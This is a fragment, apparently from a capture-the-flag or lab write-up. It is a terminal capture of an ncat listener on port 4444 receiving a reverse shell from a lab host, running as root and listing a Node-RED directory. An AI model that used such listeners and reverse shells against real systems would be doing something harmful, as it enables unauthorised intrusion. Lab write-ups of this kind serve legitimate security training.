 └─$ ncat -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.55.241.
Ncat: Connection from 10.129.55.241:45386.
id
uid=0(root) gid=0(root) groups=0(root)
[object Object]ls
Gruntfile.js
bin
editor
home
lib
multinodered.js
node_modules
nodes
package-lock.json
package.json
public
red
red.js
settings.js
test